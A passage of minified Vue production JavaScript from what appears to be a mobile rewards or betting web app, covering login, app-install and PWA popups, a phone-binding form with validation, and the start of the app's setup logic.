d,V,K,ne;return[e(a).loginPopupVisible?(l(),h("div",gd,[t("div",_d,[t("div",vd,[c(F,{icon:e(H)("close-2"),class:"close","w-20":"","h-20":"","m-r-8":"",onClick:U[0]||(U[0]=R=>e(a).loginPopupVisible=!1)},null,8,["icon"]),c(D,{active:e(lt),"onUpdate:active":U[1]||(U[1]=R=>Te(lt)?lt.value=R:null),transition:"none","m-b-20":"",background:"transparent",color:e(s).theme=="theme1"?"#FBE673":"#0C97F6","line-width":"1.25rem",onChange:g},{default:S(()=>[c(J,{name:0},{title:S(()=>[t("div",hd,i(L.$t("registerLogin.login")),1)]),_:1}),c(J,{name:1},{title:S(()=>[t("div",fd,i(L.$t("registerLogin.register")),1)]),_:1})]),_:1},8,["active","color"]),t("div",wd,[e(lt)==0?(l(),G(Vr,{key:0})):q("",!0),e(lt)==1?(l(),G(ad,{key:1})):q("",!0)]),t("div",{class:"flex_c current-language-box",onClick:U[2]||(U[2]=R=>e(_).show())},[z(t("img",yd,null,512),[[E,v(e(m)[(d=e(f))==null?void 0:d.currency])]]),t("span",null,i(((ne=(K=(V=e(f))==null?void 0:V.lang)==null?void 0:K.split("-")[0])==null?void 0:ne.toUpperCase())||L.$t("registerLogin.switchLanguage")),1)])])])])):q("",!0)]}),_:1},8,["show"]),c(pd,{ref_key:"languageRef",ref:_,onGetCurrentLanguage:U[4]||(U[4]=d=>f.value=d)},null,512)])}}},$d=ke(bd,[["__scopeId","data-v-85c0ecb3"]]);const kd={class:"down-app-popup-container"},Cd={class:"down-app-popup-content"},Sd={class:"down-app-popup-content-logo-title"},Ld={alt:"logo",class:"down-app-popup-content-logo"},Td={class:"down-app-popup-content-title van-multi-ellipsis--l3"},Id={key:0,class:"close-h5"},Pd={key:2,class:"content-btn-list"},Ed={class:"tip van-ellipsis"},Ad={key:1,class:"loading-spinner"},Nd={key:3,class:"content-btn-list"},Rd={class:"tip van-ellipsis"},Md={key:1,class:"loading-spinner"},Dd={class:"tip van-ellipsis"},Vd={key:1,class:"loading-spinner"},Bd={class:"down-app-popup-step-content"},Od={class:"title"},xd={class:"step"},Ud={class:"step-1"},Wd={class:"step-1-item"},qd={class:"step-1-item"},zd={class:"step-1-item"},Fd={class:"step-1-item",style:{"margin-top":"0.63rem"}},Kd={class:"step"},Hd={class:"step-2"},Gd={class:"btn cancel"},Jd={class:"btn confirm"},jd={class:"site-info"},Zd={class:"site-info-img",alt:""},Qd={class:"site-info-text"},Yd={class:"site-info-text-title van-ellipsis"},Xd={class:"site-info-text-content van-ellipsis"},eu={class:"finger",alt:""},tu={__name:"index",setup(n){const{isIOS:o}=$t(),{closePopup:s,addToHomeScreenBtn:a,onDownloadApp:m,downText:g}=je(),{showDownPopup:_,receivePlatformPopupParams:f,themeVars:v,downLogoUrl:x,showStepPopup:C,locationHost:L,seoConfig:U,isLoadingWakeupOrInstall:F}=le(je()),{activeDetail:J}=xo(),D=et(),{initData:$}=le(Xe()),E=ue(()=>{var V;const d=((V=$.value)==null?void 0:V.merchantConfigList)||[];return Array.isArray(d)?d.some(K=>K.dictKey==="SWITCH_HOMEPAGE_ADD_DESKTOP_BUTTON"):!1});return(d,V)=>{const K=Ct,ne=Se,R=ze,ce=Go,W=Me("lazy");return l(),h("div",kd,[c(ce,{"theme-vars":e(v)},{default:S(()=>[c(R,{show:e(_),"onUpdate:show":V[7]||(V[7]=B=>Te(_)?_.value=B:null),"overlay-class":"down-app-popup-overlay","z-index":"2003",position:"bottom",round:"",style:{height:"12.31rem"},"lazy-render":!1},{default:S(()=>[t("div",Cd,[c(K,{name:"cross",class:"close",size:"20",color:"#999",onClick:e(s)},null,8,["onClick"]),t("div",Sd,[z(t("img",Ld,null,512),[[W,e(x)]]),t("div",Td,i(e(g)("appInstallBottomToast")||d.$t("home.downloadAppTip")),1)]),e(f)&&Object.keys(e(f)).length&&!e(f).isH5Show?(l(),h("div",Id)):(l(),h("div",{key:1,class:"close-h5",onClick:V[0]||(V[0]=(...B)=>e(s)&&e(s)(...B))},i(d.$t("home.continueToUseH5")),1)),e(f)&&Object.keys(e(f)).length?(l(),h("div",Pd,[e(f).isWebappShow?(l(),h("div",{key:0,class:"down-app-popup-content-btn",onClick:V[1]||(V[1]=(...B)=>e(a)&&e(a)(...B))},[c(ne,{icon:e(o)?`${e(D).theme==="theme1"?"ios":"theme2-ios"}`:`${e(D).theme==="theme1"?"android":"theme2-android"}`,style:{width:"1.31rem",height:"1.31rem"}},null,8,["icon"]),re(" WEB APP ")])):q("",!0),e(f).isAppShow?(l(),h("div",{key:1,class:"down-app-popup-content-btn",onClick:V[2]||(V[2]=(...B)=>e(m)&&e(m)(...B))},[e(F)?(l(),h("div",Ad)):(l(),h(me,{key:0},[t("div",Ed,i(e(J).configJson.installReward?d.$t("home.award",{num:e(J).configJson.installReward}):d.$t("home.addPwaTip")),1),c(ne,{icon:e(o)?`${e(D).theme==="theme1"?"ios":"theme2-ios"}`:`${e(D).theme==="theme1"?"android":"theme2-android"}`,style:{width:"1.31rem",height:"1.31rem"}},null,8,["icon"]),re(" APP ")],64))])):q("",!0)])):(l(),h("div",Nd,[e(o)?(l(),h(me,{key:0},[t("div",{class:"down-app-popup-content-btn",onClick:V[3]||(V[3]=(...B)=>e(a)&&e(a)(...B))},[c(ne,{icon:e(o)?`${e(D).theme==="theme1"?"ios":"theme2-ios"}`:`${e(D).theme==="theme1"?"android":"theme2-android"}`,style:{width:"1.31rem",height:"1.31rem"}},null,8,["icon"]),re(" WEB APP ")]),t("div",{class:"down-app-popup-content-btn",onClick:V[4]||(V[4]=(...B)=>e(m)&&e(m)(...B))},[e(F)?(l(),h("div",Md)):(l(),h(me,{key:0},[t("div",Rd,i(e(J).configJson.installReward?d.$t("home.award",{num:e(J).configJson.installReward}):d.$t("home.addPwaTip")),1),c(ne,{icon:e(o)?`${e(D).theme==="theme1"?"ios":"theme2-ios"}`:`${e(D).theme==="theme1"?"android":"theme2-android"}`,style:{width:"1.31rem",height:"1.31rem"}},null,8,["icon"]),re(" APP ")],64))])],64)):(l(),h(me,{key:1},[e(E)?(l(),h("div",{key:0,class:"down-app-popup-content-btn",onClick:V[5]||(V[5]=(...B)=>e(a)&&e(a)(...B))},[c(ne,{icon:e(o)?`${e(D).theme==="theme1"?"ios":"theme2-ios"}`:`${e(D).theme==="theme1"?"android":"theme2-android"}`,style:{width:"1.31rem",height:"1.31rem"}},null,8,["icon"]),re(" WEB APP ")])):q("",!0),t("div",{class:"down-app-popup-content-btn",onClick:V[6]||(V[6]=(...B)=>e(m)&&e(m)(...B))},[e(F)?(l(),h("div",Vd)):(l(),h(me,{key:0},[t("div",Dd,i(e(J).configJson.installReward?d.$t("home.award",{num:e(J).configJson.installReward}):d.$t("home.addPwaTip")),1),c(ne,{icon:e(o)?`${e(D).theme==="theme1"?"ios":"theme2-ios"}`:`${e(D).theme==="theme1"?"android":"theme2-android"}`,style:{width:"1.31rem",height:"1.31rem"}},null,8,["icon"]),re(" APP ")],64))])],64))]))])]),_:1},8,["show"]),c(R,{show:e(C),"onUpdate:show":V[8]||(V[8]=B=>Te(C)?C.value=B:null),"z-index":"9999",closeable:"",position:"bottom",round:"",style:{height:"32.56rem"}},{default:S(()=>[t("div",Bd,[t("div",Od,i(d.$t("home.t3")),1),t("div",xd,i(d.$t("home.addPwaStep1")),1),t("div",Ud,[t("div",Wd,i(d.$t("home.addPwaToQuickAccess")),1),t("div",qd,i(d.$t("home.findOnPage")),1),t("div",zd,i(d.$t("home.addScreen")),1),t("div",Fd,i(d.$t("home.mark")),1)]),t("div",Kd,i(d.$t("home.addPwaStep2")),1),t("div",Hd,[t("div",Gd,i(d.$t("home.cancel")),1),t("div",Jd,i(d.$t("home.confirm")),1),t("div",jd,[z(t("img",Zd,null,512),[[W,e(x)]]),t("div",Qd,[t("div",Yd,i(e(U).title),1),t("div",Xd,i(e(L)),1)])])]),z(t("img",eu,null,512),[[W,e(be)("global/finger.png")]])])]),_:1},8,["show"])]),_:1},8,["theme-vars"])])}}},ou=ke(tu,[["__scopeId","data-v-e2f628a8"]]);const nu=n=>(nt("data-v-0e526d1a"),n=n(),st(),n),su={class:"down-app-popup-container"},au={class:"down-app-popup-contenter"},iu={alt:"logo",class:"down-app-popup-header"},lu=nu(()=>t("div",{class:"down-app-popup-header-mask"},null,-1)),ru={class:"down-app-popup-content"},cu={class:"title"},du={class:"down-app-popup-content-description"},uu={class:"down-app-popup-content-tips-1"},mu={class:"down-app-popup-content-logo-container"},pu={alt:"logo","w-50":"","h-50":"",class:"down-app-popup-content-down-logo"},gu={key:0,class:"down-app-popup-content-logo",alt:"logo"},_u={class:"tip-container"},vu={alt:"rewardGift",class:"","w-39":"","h-42":""},hu={class:"tip van-ellipsis"},fu={key:1,class:"loading-spinner"},wu={class:"install-steps"},yu={class:"install-tips"},bu={class:"down-app-popup-step-content"},$u={class:"title"},ku={class:"step"},Cu={class:"step-1"},Su={class:"step-1-item"},Lu={class:"step-1-item"},Tu={class:"step-1-item"},Iu={class:"step-1-item",style:{"margin-top":"0.63rem"}},Pu={class:"step"},Eu={class:"step-2"},Au={class:"btn cancel"},Nu={class:"btn confirm"},Ru={class:"site-info"},Mu={class:"site-info-img",alt:""},Du={class:"site-info-text"},Vu={class:"site-info-text-title van-ellipsis"},Bu={class:"site-info-text-content van-ellipsis"},Ou={class:"finger",alt:""},xu={__name:"index",setup(n){const{isIOS:o}=$t(),{closePopup:s}=Qt(),{onDownloadApp:a,addToHomeScreenBtn:m}=je(),{showStrongDownPopup:g,themeVars:_,downLogoUrl:f,showStepPopup:v,locationHost:x,seoConfig:C,strongDownAppConfig:L,installAppReward:U,isShowHome:F}=le(Qt()),{isLoadingWakeupOrInstall:J}=le(Qt()),{activeDetail:D}=xo(),$=et(),{initData:E}=Xe(),{merchantConfigList:d}=E,V=Dt(),K=ue(()=>{var k;try{const Z=d.find(X=>X.dictKey=="COPYWRITING_MERCHANT_LOGO"),N=Z!=null&&Z.dictValue?JSON.parse(Z.dictValue):[];return Array.isArray(N)&&N.length&&((k=N[0])==null?void 0:k.imgUrl)||""||"/img/icons/pwa-logo.png"}catch(Z){return console.error("商户Logo配置异常:",Z),"/img/icons/pwa-logo.png"}}),ne=ue(()=>L.value.enhancedPopupType==="CLOSABLE"),R=ue(()=>{var k;return U.value!==""?U.value:(k=D.value.configJson.installReward)!=null?k:"0"});function ce(){L.value.enhancedPopupType==="FORCED"&&(F.value=!1),V.push("/main/customerService"),s()}function W(){ne.value&&s()}function B(){if(L.value.downloadContentType==="PWA"){m();return}a()}return $e(F,k=>{k&&(g.value=!0)}),(k,Z)=>{const N=Ct,P=Se,X=Se,se=ze,ve=Go,ge=Me("lazy");return l(),h("div",su,[c(ve,{"theme-vars":e(_)},{default:S(()=>[c(se,{show:e(g),"onUpdate:show":Z[0]||(Z[0]=_e=>Te(g)?g.value=_e:null),"overlay-class":"down-app-popup-overlay","z-index":"2003",position:"bottom",round:"","lazy-render":!1,"close-on-click-overlay":e(ne),style:{"pointer-events":"none"},onClickOverlay:W},{default:S(()=>[t("div",au,[z(t("img",iu,null,512),[[ge,`${e(be)(`${e($).theme}/home/strongDownAppHead.png`)}`]]),lu,t("div",ru,[t("div",cu,[c(N,{name:"info-o"}),re(" "+i(k.$t("home.strongDownAppTitle")),1)]),t("div",du,[re(i(k.$t("home.strongDownAppDescription"))+" ",1),t("span",{class:"customer-service-link",onClick:ce},[re(i(k.$t("home.customerService"))+" ",1),c(P,{icon:"customerService",class:"close","w-12":"","h-12":"","m-r-8":""})])]),t("div",uu,i(k.$t("home.StrongDownAppTips1")),1),t("div",mu,[z(t("img",pu,null,512),[[ge,e(f)]]),e(K)?z((l(),h("img",gu,null,512)),[[ge,e(ks)(e(K))]]):q("",!0)]),t("div",{class:"down-app-popup-content-btn",onClick:B},[e(J)?(l(),h("div",fu)):(l(),h(me,{key:0},[t("div",_u,[e(R)&&e(R)!==""&&e(R)!=="0"?(l(),h(me,{key:0},[z(t("img",vu,null,512),[[ge,`${e(be)("theme1/home/rewardGift.png")}`]]),t("div",hu,"+"+i(e(R)),1)],64)):q("",!0)]),c(X,{icon:e(o)?`${e($).theme==="theme1"?"ios":"theme2-ios"}`:`${e($).theme==="theme1"?"android":"theme2-android"}`,style:{width:"1.31rem",height:"1.31rem"}},null,8,["icon"]),re(" "+i(k.$t("home.installNow")),1)],64))]),t("div",wu,[t("div",null,i(k.$t("home.installSteps.title")),1),t("div",null,i(k.$t("home.installSteps.step1")),1),t("div",null,i(k.$t("home.installSteps.step2")),1)]),t("div",yu,[c(N,{name:"info-o"}),re(" "+i(k.$t("home.installTips")),1)])])])]),_:1},8,["show","close-on-click-overlay"]),c(se,{show:e(v),"onUpdate:show":Z[1]||(Z[1]=_e=>Te(v)?v.value=_e:null),"z-index":"9999",closeable:"",position:"bottom",round:"",style:{height:"32.56rem"}},{default:S(()=>[t("div",bu,[t("div",$u,i(k.$t("home.t3")),1),t("div",ku,i(k.$t("home.addPwaStep1")),1),t("div",Cu,[t("div",Su,i(k.$t("home.addPwaToQuickAccess")),1),t("div",Lu,i(k.$t("home.findOnPage")),1),t("div",Tu,i(k.$t("home.addScreen")),1),t("div",Iu,i(k.$t("home.mark")),1)]),t("div",Pu,i(k.$t("home.addPwaStep2")),1),t("div",Eu,[t("div",Au,i(k.$t("home.cancel")),1),t("div",Nu,i(k.$t("home.confirm")),1),t("div",Ru,[z(t("img",Mu,null,512),[[ge,e(f)]]),t("div",Du,[t("div",Vu,i(e(C).title),1),t("div",Bu,i(e(x)),1)])])]),z(t("img",Ou,null,512),[[ge,e(be)("global/finger.png")]])])]),_:1},8,["show"])]),_:1},8,["theme-vars"])])}}},Uu=ke(xu,[["__scopeId","data-v-0e526d1a"]]);function bo(n){const{currencyCountryCode:o}=Re();if(o==="IN"&&n&&n.length===10){const a=parseInt(n[0]);if(a>=6&&a<=9){const m=fo(`${n}`,o);return m&&m.isValid()&&m.getType()==="MOBILE",!0}}const s=fo(`${n}`,o);return!(!s||!s.isValid()||s.getType()!=="MOBILE")}function $o(n,o={}){const{lengthMobile:s,area:a,t:m}=o;return!s&&!m?bo(n):n?/^\d+$/.test(n)?s&&n.length!==s?m("registerLogin.phoneNumberLengthTip",{countryCode:a,digitCount:s}):bo(n)?!0:m("registerLogin.verificationM"):m("registerLogin.verificationM"):m("registerLogin.phoneNumberTip")}const Wu={class:"dialog-warp"},qu={class:"dialog-title",flex:"","justify-between":"","h-40":"","items-center":"","p-l-15":"","p-r-15":""},zu={"text-14":""},Fu={"text-center":"","line-height-21":"","text-15":"","p-t-10":"","p-b-10":"",style:{color:"#999"},class:"titleTip"},Ku={class:"input",style:{position:"relative"}},Hu={class:"area","h-24":"","line-height-24":"","p-l-6":"","p-r-10":"","m-r-8":""},Gu={style:{flex:"1",display:"flex","align-items":"center",position:"relative"}},Ju=["maxlength"],ju={key:0,class:"mobile-valid-tip"},Zu={class:"input"},Qu=["placeholder"],Yu=["disabled"],Xu={class:"countdown"},em={class:"input"},tm=["type","placeholder"],om={class:"input"},nm=["type","placeholder"],sm={"text-12":"","p-t-15":"","p-b-15":"",class:"security-tip"},am={__name:"index",setup(n){const{lengthMobile:o,setArea:s}=Ut(),{isShowBindPhoneModal:a,bindPhoneCallback:m,isCanCloseBindPhoneModal:g}=le(eo()),{userInfo:_}=le(ft()),{areaCode:f,currency:v}=le(Re()),{t:x}=Ae(),C=ue(()=>_.value.registerType===2),L=ue(()=>Cs()),U=ue(()=>{const $=Y.mobile,E=e(o);if(!$)return!1;const d=$o($,{lengthMobile:E,area:f.value,t:x});return d===!0||d===void 0});function F(){var $;a.value=!1,Y.mobile="",Y.pwd="",Y.rePasswd="",Y.smsCode="",($=Zt.value)==null||$.resetValidation()}async function J(){await Ts($=>{m.value&&m.value($),F()})}async function D(){var $;if(Y.mobile)try{await(($=Zt.value)==null?void 0:$.validate("mobile")),await Is()}catch(E){}}return ot(()=>{Ss()}),$e(()=>v.value,$=>{$&&Ce(()=>{s(f.value)})},{immediate:!0}),($,E)=>{const d=Ct,V=Se,K=Vt,ne=Uo,R=Bt,ce=Ot,W=xt,B=Me("shrink-on-click");return l(),G(W,{show:e(a),"onUpdate:show":E[11]||(E[11]=k=>Te(a)?a.value=k:null),class:"bind-phone-dialog","show-confirm-button":!1},{default:S(()=>[t("div",Wu,[t("div",qu,[t("div",zu,i($.$t("main.bindPhone")),1),e(g)?(l(),G(d,{key:0,name:"cross",color:"#666",onClick:F})):q("",!0)]),t("div",Fu,i($.$t("main.bindTips_1")),1),c(ce,{ref_key:"refsForm",ref:Zt},{default:S(()=>[c(R,{inset:""},{default:S(()=>[c(K,{modelValue:e(Y).mobile,"onUpdate:modelValue":E[2]||(E[2]=k=>e(Y).mobile=k),name:"mobile",rules:[{validator:k=>e($o)(k,{lengthMobile:e(o),area:e(f),t:e(x)}),trigger:["onChange","onBlur"]}]},{input:S(()=>[t("div",Ku,[c(V,{icon:e(H)("mobile"),"w-26":"","h-26":""},null,8,["icon"]),t("div",Hu,i(e(f)),1),t("div",Gu,[z(t("input",{"onUpdate:modelValue":E[0]||(E[0]=k=>e(Y).mobile=k),style:{width:"100%","z-index":"10"},type:"tel",maxlength:e(o),onInput:E[1]||(E[1]=k=>e(Y).mobile=e(Y).mobile.replace(/[^0-9]/g,""))},null,40,Ju),[[he,e(Y).mobile]]),t("div",{class:"underscores",style:Ne(vt({display:"flex",alignItems:"center",position:"absolute",left:"0",top:"50%",transform:"translateY(-50%)",pointerEvents:"none"},e(bt).global.locale.value==="ur-PK"?{marginRight:e(Y).mobile?`${e(qe)(e(Y).mobile)}px`:"0"}:{marginLeft:e(Y).mobile?`${e(qe)(e(Y).mobile)}px`:"0"}))},[e(o)?(l(!0),h(me,{key:0},Ue(e(o)-(e(Y).mobile?e(Y).mobile.length:0),k=>(l(),h("span",{key:k,style:{"margin-right":"0.25rem","font-size":"1rem",color:"#999","letter-spacing":"0"}}," _ "))),128)):q("",!0)],4)])])]),_:1},8,["modelValue","rules"]),e(Y).mobile&&e(U)?(l(),h("p",ju,i($.$t("main.bindPhoneValidTip")),1)):q("",!0),e(L)?(l(),G(K,{key:1,modelValue:e(Y).smsCode,"onUpdate:modelValue":E[4]||(E[4]=k=>e(Y).smsCode=k),name:"smsCode",rules:[{required:!0,message:$.$t("main.verificationCodeTips")},{pattern:/^\d{6}$/,message:$.$t("main.verificationCodeShouldBeDigits",{num:6})}]},{input:S(()=>[t("div",Zu,[c(V,{class:"bind-svg-icon",icon:e(H)("verification-code"),"w-26":"","h-26":"","m-r-8":""},null,8,["icon"]),z(t("input",{"onUpdate:modelValue":E[3]||(E[3]=k=>e(Y).smsCode=k),style:{width:"100%"},type:"text",maxlength:"6",autocomplete:"one-time-code",placeholder:$.$t("main.verificationCodeTips")},null,8,Qu),[[he,e(Y).smsCode]]),t("button",{class:"send-code-btn",disabled:e(Et)>0,type:"button",onClick:D},[re(i(e(Et)>0?e(x)("main.obtain"):e(x)("main.send"))+" ",1),t("span",Xu,i(e(Et)>0?`(${e(Et)}s)`:""),1)],8,Yu)])]),_:1},8,["modelValue","rules"])):q("",!0),e(C)?(l(),G(K,{key:2,modelValue:e(Y).pwd,"onUpdate:modelValue":E[7]||(E[7]=k=>e(Y).pwd=k),name:"pwd",rules:[{required:!0,message:$.$t("registerLogin.passwordTip")},{pattern:/^(?=.*[A-Za-z])(?=.*\d)[A-Za-z\d]{8,15}$/,message:$.$t("registerLogin.passwordInputTips",{min:8,max:15})}]},{input:S(()=>[t("div",em,[c(V,{class:"bind-svg-icon",icon:e(H)("verification-code"),"w-26":"","h-26":"","m-r-8":""},null,8,["icon"]),z(t("input",{"onUpdate:modelValue":E[5]||(E[5]=k=>e(Y).pwd=k),style:{width:"100%"},type:e(Y).showPwd?"text":"password",maxlength:30,placeholder:$.$t("registerLogin.passwordTip")},null,8,tm),[[tt,e(Y).pwd]]),c(V,{icon:e(H)(e(Y).showPwd?"hid":"show"),"w-26":"","h-26":"","m-l-8":"",onClick:E[6]||(E[6]=k=>e(Y).showPwd=!e(Y).showPwd)},null,8,["icon"])])]),_:1},8,["modelValue","rules"])):q("",!0),e(C)?(l(),G(K,{key:3,modelValue:e(Y).rePasswd,"onUpdate:modelValue":E[10]||(E[10]=k=>e(Y).rePasswd=k),name:"rePasswd",rules:[{required:!0,message:$.$t("registerLogin.passwordTip")},{pattern:/^(?=.*[A-Za-z])(?=.*\d)[A-Za-z\d]{8,15}$/,message:$.$t("registerLogin.passwordInputTips",{min:8,max:15})},{validator:e(Ls),message:$.$t("registerLogin.verificationP")}]},{input:S(()=>[t("div",om,[c(V,{class:"bind-svg-icon",icon:e(H)("verification-code"),"w-26":"","h-26":"","m-r-8":""},null,8,["icon"]),z(t("input",{"onUpdate:modelValue":E[8]||(E[8]=k=>e(Y).rePasswd=k),style:{width:"100%"},type:e(Y).showRePwd?"text":"password",maxlength:30,placeholder:$.$t("registerLogin.confirmPassword")},null,8,nm),[[tt,e(Y).rePasswd]]),c(V,{icon:e(H)(e(Y).showRePwd?"hid":"show"),"w-26":"","h-26":"","m-l-8":"",onClick:E[9]||(E[9]=k=>e(Y).showRePwd=!e(Y).showRePwd)},null,8,["icon"])])]),_:1},8,["modelValue","rules"])):q("",!0),t("div",sm,i($.$t("main.bindPhoneSecurityTip")),1),c(K,null,{input:S(()=>[z((l(),G(ne,{"h-44":"","text-14":"","text-center":"","line-height-44":"",class:"login",onClick:J},{default:S(()=>[re(i($.$t("main.submit")),1)]),_:1})),[[B]])]),_:1})]),_:1})]),_:1},512)])]),_:1},8,["show"])}}};function im(){const n=b(!1);function o(){n.value=!1,location.reload()}return{show:n,handleConfirm:o}}const lm={key:1,class:"pwa-overlay"},rm={style:{display:"flex","flex-direction":"column","align-items":"center"}},cm={class:"head_title"},dm={class:"message"},um={class:"buttonContainer"},mm={class:"buttonText"},pm={__name:"App",setup(n){var It,it;kt(I=>({b9392c92:e(ae)?"#9195a3":"rgba(0, 0, 0, .7)"}));const o=ho(()=>we(()=>import("./index-1a39a8b1.js"),["assets/index-1a39a8b1.js","assets/vendor-vant-db120855.js","assets/vendor-vue-9e99ed2d.js","assets/vendor-swiper-c93552ea.js","assets/vendor-swiper-834b80dc.css","assets/vendor-vant-853ccbaf.css","assets/views-activity-8071ca5b.js","assets/vendor-lodash-a61d259e.js","assets/theme-home-0599ff7b.js","assets/vendor-crypto-37f8cdfa.js","assets/vendor-axios-864d6d7f.js","assets/views-activity-c4a27566.css","assets/views-home-f17dccaf.js","assets/views-main-6c46bc75.js","assets/views-main-adcb8f77.css","assets/views-other-65d1653d.js","assets/views-other-a5491a7d.css","assets/views-home-6ffe27e1.css","assets/index-d27be373.css"])),s=ho(()=>we(()=>import("./index-da8b9986.js"),["assets/index-da8b9986.js","assets/vendor-vant-db120855.js","assets/vendor-vue-9e99ed2d.js","assets/vendor-swiper-c93552ea.js","assets/vendor-swiper-834b80dc.css","assets/vendor-vant-853ccbaf.css","assets/views-activity-8071ca5b.js","assets/vendor-lodash-a61d259e.js","assets/theme-home-0599ff7b.js","assets/vendor-crypto-37f8cdfa.js","assets/vendor-axios-864d6d7f.js","assets/views-activity-c4a27566.css","assets/index-3ecf5c60.css"])),a=ma(),m=Nt(),g=ft(),_=Ps(),{proxy:f}=Js(),v=ht(),{setShowed:x}=Xt(),{setPopShowed:C}=ht(),{showBindPhoneModal:L}=eo(),{theme:U}=le(et()),{currency:F}=le(Re()),{userInfo:J}=le(ft()),{token:D}=le(yt()),{list:$}=le(_),{referCodeRead:E}=le(oo()),{hideFloatingButtonStatus:d}=le(eo()),{setThemeColor:V}=et(),{onGetUserInfo:K,fastLogin:ne}=ft(),{setToken:R}=yt();oo();const{getAvailableReceivedRewardActivityList:ce}=ht(),{errorDialogToDownload:W}=je(),{closeDialog:B,activeTabber:k}=Es(),{t:Z}=Ae(),N=Dt(),P=Mt(),{initData:X}=Xe(),{merchantConfigList:se}=X,{isAndroidApp:ve,isAndroid:ge,isIOS:_e}=$t(),{show:Pe}=im();Fs("tools",Yt);const j=b(null),T=b(!1),pe=b(),ye=b(""),r=b(""),y=b(""),O=b(""),ee=b(!1),te=b("info"),M=b(""),fe=b(""),Ze=b(!0),ae=b(!1),{isPWADownloadPageMode:at}=le(Xe());!((It=Le.localStorage.get("userInfo"))!=null&&It.id)&&(Le.localStorage.get("token")||D.value)&&(Le.localStorage.remove("token"),D.value=null);const Fe=ue(()=>!!se.find(I=>I.dictKey==="SWITCH_GOOGLE_REGISTER_INPUT_PHONE"));ue(()=>!!se.find(I=>I.dictKey==="SWITCH_LINE_REGISTER_INPUT_PHONE"));const Ke=ue(()=>!!se.find(I=>I.dictKey==="SWITCH_DISABLE_BROWSER_VISIT")),rt=ue(()=>{var I;try{const A=se.find(p=>p.dictKey=="COPYWRITING_ANDROID_DOWNLOAD_LINK"),ie=A!=null&&A.dictValue?JSON.parse(A.dictValue):[];return Array.isArray(ie)&&ie.length&&((I=ie[0])==null?void 0:I.backgroundColor)||""}catch(A){return console.error("商户PWA 背景配置异常:",A),""}}),Wt=ue(()=>{try{return!!X.merchantConfigList.find(I=>I.dictKey==="SWITCH_OPEN_INSTALL_INVITE_CODE")}catch(I){return console.error(I),!1}}),St=ue(()=>{try{return!!X.merchantConfigList.find(I=>I.dictKey==="SWITCH_QUICK_REGISTER")}catch(I){return console.error(I),!1}}),qt=["/index","/activity","/earn","/main"],zt=b({confirm:{show:!0,text:"home.confirm",type:"primary"},cancel:{show:!1,text:"home.cancel",type:"default"}});function Lt(I){const A=I.target.closest("a");if(!A||!A.href)return;const ie=A.href;!ie.startsWith(window.location.origin)&&(I.preventDefault(),window.open(`tm-action::openUrl::${ie}`))}function Ft(){if(T.value=!1,O.value==="10028"){if(ee.value){const A=new CustomEvent("closeSiteMessageModal");window.dispatchEvent(A);return}N.push("/home/messages");return}const I=N.currentRoute.value.fullPath.indexOf("/wallet/recharge")>=0&&O.value==="30125";(O.value==="21028"||O.value==="10019"||O.value==="10029")&&N.push("/main/customerService"),(N.currentRoute.value.fullPath.indexOf("/wallet/withdraw")>=0&&O.value!=="30001"&&O.value!=="10021"&&O.value!=="10018"&&O.value!=="10002"&&O.value!=="21022"&&O.value!=="21003"||Number(O.value)>=500&&Number(O.value)<=520||O.value==="ECONNABORTED"||O.value==="414")&&location.reload(),(I||O.value==="30126"||O.value==="30127")&&location.reload(),O.value==="70001"&&N.currentRoute.value.fullPath.indexOf("/bigTurntable")>=0&&N.push("/"),k.value===2&&v.showResPackActive&&B()}async function ct(){let I=F.value;I||(I=Le.localStorage.get("currency")),I||(localStorage.removeItem("currencyFetched"),I=await Lo());const{data:A}=await Oe.get("consumer/common/index/manifest",{params:{currencyEnum:I}});if(A&&Object.keys(A).length){sessionStorage.setItem("apkScheme",`icmobileterminal${A.id}`),Le.localStorage.set("merchantName",A.merchantName),Le.sessionStorage.set("merchantId",A.id),A.referCode&&!P.query.referCode&&!sessionStorage.getItem("referCode")&&(Le.sessionStorage.set("referCode",A.referCode),To(A.referCode)),_e&&(A.icons=A.iosIcons),rt.value?A.background_color=rt.value:U.value==="theme1"?A.background_color="#560100":A.background_color="#3f2cac";const ie=new Blob([JSON.stringify(A,null,2)],{type:"application/json"}),u=URL.createObjectURL(ie),p=document.createElement("link");p.rel="manifest",p.href=u,document.head.appendChild(p),Bs(P)}E.value=!0}const dt=b({});if(ve&&((it=window==null?void 0:window.AndroidJS)!=null&&it.getAppQuickLoginJson)){const I=window.AndroidJS.getAppQuickLoginJson()||"{}";try{dt.value=JSON.parse(I)}catch(A){dt.value=I}console.log("---apk快速登录/注册打包参数---",I)}async function Kt(){if(D.value)return;console.info("OpenInstall邀请留存:",Wt.value),console.info("快速登录:",St.value),console.info("环境:",window.AndroidJS);let I=Le.localStorage.get("isQuickLogin");I===null&&(Le.localStorage.set("isQuickLogin","1"),I="1"),console.log("快速登錄狀態:",I);const A=String(I)==="1",{setLoading:ie}=Nt();if(!St.value&&!dt.value.openFastRegisterOrLogin){const u=await So();if(!u||u&&!Object.keys(u).length){console.info("---设备未注册过，并且当前开关未开启，无法快速登录/注册---");return}}if(window.AndroidJS&&window.AndroidJS.getDeviceId&&A)try{const{setShowed:u}=Xt(),{setPopShowed:p}=ht();ie(!0),await ne().then(async oe=>{oe?(R(oe),await K("login"),u(!0),p(!0),window.location.replace(window.location.origin)):ie(!1)})}catch(u){ie(!1),console.error("自动登录报错：",u)}}async function Ht(){const I=Os();I&&(R(I),await K("login"),x(!0),C(!0),Ce(()=>{window.location.replace(window.location.origin)}))}async function He(){const I=window.location.hash.includes("#/view"),ie=new URLSearchParams(window.location.hash.split("?")[1]||"").get("isIframe");if(!(!D.value||I||ie==="true"))try{await Oe.post("consumer/third/platform/quickCollectMoney")}catch(u){console.error("快速收集金币报错：",u)}}$e(()=>D.value,async()=>{D.value&&Ce(async()=>{await He(),setTimeout(()=>{g.onGetUserBalance()},1e3)}),Ce(async()=>{try{D.value&&Co()?f.$timesTask.addTask(yo,2*60*1e3,!0):f.$timesTask.removeTask(yo)}catch(I){console.error(" proxy.$timesTask failed",I)}})},{immediate:!0}),$e(()=>J.value,async(I,A)=>{if(JSON.stringify(I)!=="{}"){const{registerType:ie,mobile:u}=I;!u&&Fe.value&&ie===3&&Ce(()=>{j.value&&L({isShow:!0,isCanClose:!1})}),(A==null?void 0:A.id)!==I.id&&ce()}},{immediate:!0,deep:!0});let ut=!1;const mt=()=>{if(document.hidden)ut=!0;else if(ut&&D.value){const 